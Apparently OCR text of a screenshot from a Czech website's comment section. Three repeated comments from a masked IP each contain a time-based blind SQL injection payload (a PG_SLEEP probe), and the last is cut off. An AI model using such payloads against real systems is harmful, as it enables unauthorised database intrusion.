
1
1
(154.194.*.*)
Mr.DYIwX31t') OR 169=(SELECT 169
FROM PG_SLEEP(15))--
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.DYIwX31t') OR 169=(SELECT 169
FROM PG_SLEEP(15))--
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.DYIwX31t') OR 169=(SELECT 169